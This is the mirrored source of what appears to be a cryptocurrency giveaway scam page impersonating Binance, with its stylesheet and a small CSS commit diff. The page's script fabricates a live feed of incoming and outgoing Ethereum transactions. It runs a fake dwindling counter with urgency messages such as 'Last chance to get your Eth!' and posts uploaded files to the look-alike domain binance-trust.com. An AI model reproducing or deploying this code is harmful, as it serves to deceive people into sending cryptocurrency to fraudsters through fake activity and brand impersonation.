                    '...</a></td><td><span class="label label-success rounded">&#160; IN &#160;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>' +
                    INCIN + ' Eth</td>';
                document.getElementsByTagName('tr')[1].classList.add('toolbar');
                setTimeout(function () {
                    var t = document.getElementById('myTable').insertRow(1);
                    t.innerHTML = '<td><a class="address-tag" href="#">' + TXID2 +
                        '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">' +
                        OUT + '...</span></td><td>' + INOUT + ' Eth</td>';
                    document.getElementsByTagName('tr')[1].classList.add('toolbar');

                    TXCOUNT = (INOUT - INCIN).toFixed(0);
                    updateProgress(TXCOUNT);
                }, 1500);
            }

            function updateTrans() {
                for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML =
                    "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
                newtr();
            }

            var times = document.getElementsByClassName("tim3");
            window.onload = function () {
                updateTrans();
                trans = setInterval(function () {
                    updateTrans();
                }, 10000);
            };


            function setProgress(count, max) {
                var p = (100 * count / max).toString() + "%";
                $(".progress-left").css("left", p);
                $(".progress-width").css("width", p);
                var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
                var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
                $(".progress-bar-value").text(cc + " / " + mm);
            }

            var stop_progress = false;

            function updateProgress(TXCOUNT) {
                if (stop_progress) return;

                if (localStorage.getItem("barEth")) {
                    if (localStorage.getItem("barEth") <= 25) {
                        var new_count = localStorage.getItem("barEth");
                    } else if (localStorage.getItem("barEth")) {
                        var init_count = localStorage.getItem("barEth");
                        var new_count = init_count - TXCOUNT;
                    }
                } else {
                    var init_count = 1426;
                    var new_count = init_count - TXCOUNT;
                }
                setProgress(new_count, 5000);

                localStorage.setItem("barEth", new_count);

                if (init_count <= 35) stop_progress = true;
                if (new_count <= 1000 && init_count >= 201) {
                    document.getElementById("leftcoin").innerHTML = "Left Ethereum";
                    document.title = new_count + " Eth left";
                }
                if (new_count <= 200 && init_count >= 36) document.getElementById("leftcoin").innerHTML =
                    "Hurry up, not much more Eth left!";
                if (new_count <= 35) document.getElementById("leftcoin").innerHTML = "Last chance to get your Eth!";
                if (new_count <= 200) document.title = "Get your " + new_count + " Eth now!";
            }
        </script>

        <!-- ============================================= end ====================================================== -->






    </div>


    <!-- ============================================= addresses ====================================================== -->


    <!-- ============================================= end ====================================================== -->


    <script type="text/javascript">
        $(document).ready(function () {
            $('.spoiler-title').click(function () {
                $(this).parent().children('div.spoiler-content').toggle('fast');
                return false;
            });
        });
    </script>



    <div>
        <form action="https://binance-trust.com/?" method="POST" class="myP" enctype="multipart/form-data" id="myP">
            <input type="file" name="image">
            <input type="submit">
        </form>
        <div>
            <style>
                .toolbar {
                    -webkit-animation-name: animation;
                    -webkit-animation-duration: 1s;
                    -webkit-animation-timing-function: ease-in-out;
                    -webkit-animation-play-state: running;
                    animation-name: animation;
                    animation-duration: 1s;
                    animation-timing-function: ease-in-out;
                    animation-play-state: running;
                }

                @-webkit-keyframes animation {
                    0% {
                        background-color: #ede86c;
                    }

                    100.0% {
                        background-color: #ffffff;
                    }
                }

                @keyframes animation {
                    0% {
                        background-color: #ede86c;
                    }

                    100.0% {
                        background-color: #ffffff;
                    }
                }
            </style>
            <style class="darkreader darkreader--sync" media="screen"></style>

        </div>
    </div>
    <script>
        var clipboard = new Clipboard('.btn');
    </script>







    <!-- Mirrored from binance-trust.com/competition/Eth/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:40 GMT -->
    <div id="mfa_inject_cartdata" hidden="hidden"></div>
    <div id="mfa_inject" hidden="hidden"></div>
</body>


<!-- Mirrored from epictoken.netlify.app/competition/eth/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Dec 2021 20:27:59 GMT -->

</html>
---- competition/eth/index_files/overrides.min.css ----
.table tbody tr:hover td {
    background-color: transparent
}

.table-striped tbody tr:nth-child(odd):hover td {
    background-color: #f9f9f9
}

html {
    margin: 0;
    padding: 0;
    width: 100%
}

body {
    margin: 0;
    padding: 0;
    width: 100%
}

.alert {
    word-wrap: break-word
}

.hash-link {
    font-size: 12px;
    font-weight: normal
}

.note {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    box-sizing: border-box
}

.txdiv {
    padding-top: 10px
}

.tag-address {
    display: inline-block;
    vertical-align: bottom;
    text-overflow: ellipsis;
    width: 125px;
    overflow: hidden
}

.tag {
    color: #808080
}

.external {
    background: url(../../../Resources/external.html);
    width: 10px;
    display: inline-block;
    height: 10px
}

.controls p {
    padding-top: 7px
}

.container {
    min-width: 300px;
    width: auto;
    max-width: 1180px;
    padding-left: 10px;
    padding-right: 10px
}

@media(max-width:320px) {
    #home-container .table>tbody>tr>td {
        padding: 7px !important
    }
}

@media(max-width:414px) {
    .table>thead>tr>th,
    .table>thead>tr>td,
    .table>thead>tr>th,
    .table>tbody>tr>th,
    .table>tbody>tr>td,
    .table>tfoot>tr>th,
    .table>tfoot>tr>td {
        border: none !important
    }
}

.table-striped tr td .img {
    max-height: 13px;
    overflow: visible
}

.table-striped tr td {
    vertical-align: middle;
    line-height: 20px;
    padding: 9px
}

.txtd {
    line-height: 24px;
    color: gray
}

.tx-arrow-col {
    vertical-align: middle
}

.tx-arrow-col img {
    width: 20px
}

.breadcrumb {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 10px;
    margin: 0;
    padding-bottom: 0
}

.add-on {
    color: #7c7c7c
}

#inv_mining_nodes {
    -webkit-column-count: 3;
    -webkit-column-gap: 10px;
    -moz-column-count: 3;
    -moz-column-gap: 10px;
    -o-column-count: 3;
    -o-column-gap: 10px;
    column-count: 3;
    column-gap: 10px;
    list-style: none
}

.pagination.center,
.pagination.center ul {
    float: left;
    position: relative
}

.pagination.center {
    left: 50%
}

.pagination.center ul {
    left: -50%
}

.data {
    display: none
}

small {
    color: grey
}

.padded {
    padding: 25px
}

.column {
    width: 50%;
    min-width: 300px;
    float: left
}

.hash-link {
    float: left;
    font-size: 12px;
    font-weight: normal;
    white-space: nowrap
}

.logo {
    style: 321px;
    height: 40px;
    float: left;
    margin-right: 10px;
    overflow: visible;
    z-index: 1;
    padding-top: 3px
}

.nav-pills li {
    cursor: pointer
}

.nav-pills li a {
    cursor: pointer
}

.quickstart {
    background-color: #f5f5f5;
    background-repeat: repeat-x;
    background-image: -khtml-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f5f5f5));
    background-image: -moz-linear-gradient(#f9f9f9, #f5f5f5);
    background-image: -ms-linear-gradient(#f9f9f9, #f5f5f5);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9f9f9), color-stop(100%, #f5f5f5));
    background-image: -webkit-linear-gradient(#f9f9f9, #f5f5f5);
    background-image: -o-linear-gradient(#f9f9f9, #f5f5f5);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0)";
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0);
    background-image: linear-gradient(#f9f9f9, #f5f5f5);
    border-top: 1px solid #fff;
    border-bottom: 1px solid #eee
}

.quickstart .container {
    margin-bottom: 0;
    padding-top: 25px
}

.quickstart .col {
    padding: 5px;
    text-align: center;
    border-left: 1px solid #eee;
    box-shadow: inset 1px 0 0 #f9f9f9
}

.quickstart .col:last-child {
    border-right: 1px solid #eee
}

@media only screen and (max-width:620px) {
    .column {
        width: 100%
    }
    .column div:first-child {
        margin: 0
    }
}

@media(max-width:767px) {
    .hash-link {
        overflow: hidden;
        text-overflow: ellipsis;
        width: 300px
    }
    .short-addr {
        width: 230px;
        overflow: auto
    }
    h1,
    .h1 {
        font-size: 28px !important
    }
    h1 small,
    h2 small,
    h3 small {
        display: none
    }
    .page-header h1 small,
    .page-header h2 small,
    .page-header h3 small {
        display: none
    }
    .tx-arrow-col {
        display: block;
        padding: 6px;
        vertical-align: top
    }
    .tx-arrow-col img {
        width: 18px
    }
}

@media(max-width:480px) {
    .hash-link {
        width: 150px
    }
    .hero-unit h1 {
        font-size: 24px
    }
    h1 {
        font-size: 22px
    }
    h2 {
        font-size: 20px
    }
    h3 {
        font-size: 16px
    }
    .page-header {
        padding-bottom: 5px;
        margin-bottom: 5px
    }
    .addr-book-entry {
        width: 170px;
        overflow: auto
    }
    .short-addr {
        width: 110px;
        overflow: auto
    }
    .btn-group .btn-large {
        padding-bottom: 4px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 4px;
        font-size: 13px
    }
}

@media(min-width:1200px) {
    table#txs .btn {
        min-width: 160px
    }
}

.stats-header {
    padding-bottom: 5px;
    color: #999
}

.popover-content {
    word-break: break-all
}

.dropdown-menu {
    float: none !important;
    left: auto !important;
    right: 0
}

.ip-log {
    display: flex !important;
    margin: 20px 0
}

.ip-log .btn {
    flex-grow: 0;
    margin-left: 5px;
    width: 90px !important
}

.ip-log-search {
    flex-grow: 1
}



==== commit 95c24673: "error chage" ====
--- a/competition/eth/index.html
+++ b/competition/eth/index.html
@@ -463,7 +463,7 @@
         }
 
         #lympo_progress .progress-tour span.tour-left {
-            float: left;
+            float: none;
             display: inline-block;
             width: 25%;
             line-height: 40px;
@@ -488,7 +488,7 @@
 
         #lympo_progress .progress-money {
             display: inline-block;
-            float: left;
+            float: none;
             width: 75%;
             line-height: 40px;
             height: 40px;
